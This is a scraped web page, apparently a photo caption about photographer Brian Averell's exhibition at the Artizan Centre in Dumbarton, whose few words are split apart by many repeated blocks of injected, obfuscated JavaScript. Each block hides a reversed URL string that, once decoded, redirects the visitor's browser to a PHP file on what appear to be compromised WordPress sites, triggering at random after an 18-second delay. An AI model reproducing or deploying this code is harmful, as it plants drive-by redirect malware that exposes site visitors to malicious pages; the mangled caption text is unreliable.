 Pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographer Brian Averell with his exhibition of pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographs at the Artizan Centre in Dumbar$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton